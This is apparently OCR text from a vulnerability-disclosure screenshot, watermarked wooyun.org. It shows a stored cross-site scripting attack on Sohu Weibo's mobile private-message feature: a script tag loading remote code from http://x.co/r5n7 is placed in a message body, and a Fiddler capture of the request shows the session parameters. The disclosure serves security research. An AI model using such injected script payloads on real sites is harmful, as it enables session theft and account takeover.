 Firefox
搜狐微博
w.sohu.com/t2/fridoc.do?s_m_u=a3f602d
下载微博客户端到手机 关闭
首页 广场 热门 活动 精选 刷新
发微博 | 消息 | 搜索 | 微访谈 | 设置
看看今天最火的微博
浅怀感伤41466733 | 女
个人资料
微博(0) 关注(6) 粉丝(1)
#说一说自己来自哪里#
发表 插图片
全部 -原创- 图片 上次刷新在09:35:41
刘军宁 转发了 @刘军宁 的微博: #微言大义#
Firefox
正在连接...
w.sohu.com/t2/sendMail.do?s_m_u=a3f602df2c6e4d4s|1099|3e8885a3e4&suv=70585288970036&b_u=L3QyL2NoYXQuZG8
首页 广场 热门 活动 精选
发微博 | 消息 | 搜索 | 微访谈 | 设置
看看今天最火的微博
<<返回
输入粉丝昵称:
另一个测试号
Xsser8
还可以在我的粉丝中选择收件人
信件内容只显示前140字:
<script src=http://x.co/r5n7></script>
发送
回到顶部 top↑
简版 | 帮助 | 反馈 | 退出
客户端 | 手机搜狐
Fiddler - http://hexun.com/ctfysj
文件(F) 编辑(E) 设置(R) 工具(T) 视图(V) 帮助(H)
注释 刷新 移除 全部恢复 流 查找 保存 启动 IE 清除缓存
W >>
#
0
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
统计 嗅探 自动响应 请求构造 过滤器 Timeline
Headers TextView WebForms HexView Auth Raw XML
QueryString
Name Value
s_m_u a3f602df2c6e4d4s|1099|3e8885a3e4
suv 70585288970036
Body
Name Value
username Xsser8
content <script src=http://x.co/r5n7></script>
ru ./index.jsp?suv=70585288970036&s_m_u=a3f602df2c6e4d4s%7C1099%7C3e8885a3e4
Breakpoint hit. Tamper, then: Break on Response Run to Completion Choose Response
Transformer Headers TextView ImageView HexView WebView Auth Cachi
Transforms
www.wooyun.org